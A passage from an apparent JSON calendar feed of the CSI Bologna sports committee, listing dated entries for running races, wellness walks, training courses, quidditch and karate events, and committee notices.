Zent","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1678-45-camminata-intouren-a-la-piv-ed-zent"},{"date":"2022-05-22 00:00:00","type":"","title":"Bologna Marathon Trail: 22 maggio 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1680-bologna-marathon-trail-22-maggio-2022"},{"date":"2022-04-08 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2022-04-09 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2022-04-10 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2022-03-17 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-24 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-31 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-04-07 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-04-21 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-05-05 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-05-19 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-03-14 00:00:00","type":"","title":"Anche a Bologna il via alla Junior TIM Cup \u2013 Keep Racism Out","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1695-anche-a-bologna-il-via-alla-junior-tim-cup-keep-racism-out"},{"date":"2022-04-04 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro: ultimi giorni","description":"","url":"\/formazione\/arbitri-e-giudici\/1697-bellissimo-spot-del-corso-arbitri-di-pallacanestro"},{"date":"2022-03-29 00:00:00","type":"","title":"Corso di 1\u00b0 livello per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/1698-corso-di-1-livello-per-istruttori-di-nuoto"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross: 1\u00b0 Prova a Sasso Marconi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1703-bologna-cross-1-prova-a-sasso-marconi"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 Prova a Sant'Agata Bolognese","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1704-bologna-cross-2-prova-a-sant-agata-bolognese"},{"date":"2022-04-09 00:00:00","type":"","title":"Campionati Provinciali di Staffette","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1705-campionati-provinciali-csi-di-staffette"},{"date":"2022-03-19 00:00:00","type":"","title":"Classifiche della 1\u00b0 PROVA BOLOGNA CROSS","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1708-classifiche-della-1-prova-bologna-cross-country"},{"date":"2022-04-01 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-04-02 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-04-03 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-03-26 00:00:00","type":"","title":"Classifiche della 2\u00b0 PROVA BOLOGNA CROSS","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1715-classifiche-della-1-prova-bologna-cross-country-2"},{"date":"2022-04-14 00:00:00","type":"","title":"Corso Arbitri Pallavolo per Porretta e dintorni!","description":"","url":"\/formazione\/arbitri-e-giudici\/1717-corso-arbitri-pallavolo-per-porretta-e-dintorni"},{"date":"2022-03-05 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-06 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-07 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-08 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-09 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-10 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-11 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-12 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-13 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-14 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-15 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-16 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-17 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-18 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-19 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-20 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-21 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-22 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-23 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-24 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-25 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-26 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-27 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-28 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-29 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-30 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-31 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-01 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-02 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-03 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-04 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-05 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-06 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-07 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-08 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-09 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-10 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-11 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-12 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-13 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-14 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-15 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-16 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-05-09 00:00:00","type":"","title":"Camminate di ben-essere: da oggi anche ai Giardini Margherita  ","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1727-camminate-di-ben-essere-da-oggi-anche-ai-giardini-margherita"},{"date":"2022-05-13 00:00:00","type":"","title":"Camminate di ben-essere: da oggi anche ai Giardini Margherita  ","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1727-camminate-di-ben-essere-da-oggi-anche-ai-giardini-margherita"},{"date":"2022-04-14 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-15 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-16 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-17 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-18 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-19 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-20 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea Straordinaria del Comitato CSI di Bologna","description":"","url":"\/notizie-dal-comitato\/1734-convocazione-dell-assemblea-straordinaria-del-comitato-csi-di-bologna"},{"date":"2022-04-21 00:00:00","type":"","title":"Junior TIM Cup incontra gli oratori in diretta YuoTube","description":"","url":"\/notizie-dal-comitato\/1735-junior-tim-cup-incontra-gli-oratori-in-diretta-yuotube"},{"date":"2022-05-01 00:00:00","type":"","title":"Nordic Walking sulle colline fuori Bologna: domenica 1 maggio","description":"","url":"\/dalle-nostre-societa\/1736-nordic-walking-sulle-colline-fuori-bologna-domenica-1-maggio"},{"date":"2022-04-30 00:00:00","type":"","title":"2\u00b0tappa Campionato Italiano Nordic Walking FIDAL ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1737-campionato-di-nordic-walking"},{"date":"2022-05-22 00:00:00","type":"","title":"\"Village run\": camminata di 3 o 6 km al Natura Sport Day","description":"","url":"\/notizie-dal-comitato\/1740-camminata-di-6-km-al-natura-word-sport-day"},{"date":"2022-05-22 00:00:00","type":"","title":"Campionato provinciale e regionale di Trail: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1741-campionato-provinciale-e-regionale-di-trail-aperte-le-iscrizioni"},{"date":"2022-04-23 00:00:00","type":"","title":"European Quidditch Cup: tifiamo Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1743-european-quidditch-cup-tifiamo-bologna"},{"date":"2022-04-24 00:00:00","type":"","title":"European Quidditch Cup: tifiamo Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1743-european-quidditch-cup-tifiamo-bologna"},{"date":"2022-05-22 00:00:00","type":"","title":"Gara di Coreografia: PalaFuno 22 maggio 2022!","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/1744-gara-di-coreografia-palafuno-22-maggio-2022"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea Straordinaria del Comitato CSI di Bologna (2)","description":"","url":"\/dalla-segreteria\/1746-convocazione-dell-assemblea-straordinaria-del-comitato-csi-di-bologna-2"},{"date":"2022-05-10 00:00:00","type":"","title":"Torneo Primavera di basket giovanile femminile: aperte le iscrizioni ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1747-torneo-primavera-di-basket-giovanile-femminile-aperte-le-iscrizioni"},{"date":"2022-05-15 00:00:00","type":"","title":"Stegae del Bosco: Stage di karate il 15 maggio","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1749-stegae-del-bosco-stage-di-karate-il-15-maggio"},{"date":"2022-06-09 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-07-07 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-09-01 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-10-06 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-11-03 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-05-22 00:00:00","type":"","title":"Natura World Sport Day: 22 maggio al Villaggio della Salute Pi\u00f9","description":"","url":"\/notizie-dal-comitato\/1753-natura-word-sport-day-22-maggio-al-villaggio-della-salute-piu"},{"date":"2022-05-06 00:00:00","type":"","title":"Corso di formazione Walking Leader","description":"","url":"\/formazione\/istruttori\/1754-corso-di-formazione-walking-leader"},{"date":"2022-05-07 00:00:00","type":"","title":"Corso di formazione Walking Leader","description":"","url":"\/formazione\/istruttori\/1754-corso-di-formazione-walking-leader"},{"date":"2022-05-01 00:00:00","type":"","title":"Nuove modalit\u00e0 di accesso al Comitato CSI Bologna","description":"","url":"\/notizie-dal-comitato\/1755-nuove-modalita-di-accesso-al-comitato-csi-bologna"},{"date":"2022-05-21 00:00:00","type":"","title":"1\u00b0 Memorial Andrea Vicino: 21 e 22 maggio 2022","description":"","url":"\/fatti-persone\/1756-fortitudo-memorial-andrea-vicino"},{"date":"2022-05-22 00:00:00","type":"","title":"1\u00b0 Memorial Andrea Vicino: 21 e 22 maggio 2022","description":"","url":"\/fatti-persone\/1756-fortitudo-memorial-andrea-vicino"},{"date":"2022-05-02 00:00:00","type":"","title":"Il Calcio alla Luna e La Nostra Serie A","description":"","url":"\/dalle-nostre-societa\/1757-il-calcio-alla-luna-nostra-serie-a"},{"date":"2022-05-07 00:00:00","type":"","title":"Non \u00e8 un film: la Coppa di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1758-non-e-un-file-la-coppa-di-quidditch-a-bologna"},{"date":"2022-05-08 00:00:00","type":"","title":"Non \u00e8 un film: la Coppa di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1758-non-e-un-file-la-coppa-di-quidditch-a-bologna"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea straordinaria CSI: 14 maggio 2022","description":"","url":"\/notizie-dal-comitato\/1762-assemblea-straordinaria-csi-14-amggio-2022"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea straordinaria CSI: 14 maggio 2022","description":"","url":"\/dalla-segreteria\/1763-assemblea-straordinaria-csi-14-amggio-2023"},{"date":"2022-05-11 00:00:00","type":"","title":"Da Bologna all'Olimpico: la finale a Roma della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1766-da-bologna-al-olimpico-la-finale-a-roma-della-junior-tim-cup"},{"date":"2022-05-22 00:00:00","type":"","title":"Natura World Sport Day: Esperienze di Ben-Essere","description":"","url":"\/notizie-dal-comitato\/1768-natura-world-sport-day-esperienze-di-ben-essere"},{"date":"2022-05-21 00:00:00","type":"","title":"La Madonna di San Luca a Villa Pallavicini","description":"","url":"\/fatti-persone\/1769-la-madonna-di-san-luca-a-villa-pallavicini"},{"date":"2022-06-05 00:00:00","type":"","title":"Stage delle Cinture Colorate a Monghidoro","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1775-stage-delle-cinture-colorate-a-monghidoro"},{"date":"2022-06-05 00:00:00","type":"","title":"Torneo di Green Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1779-torneo-di-green-volley"},{"date":"2022-06-10 00:00:00","type":"","title":"Torneo di GreenBeach Volley: aperte le 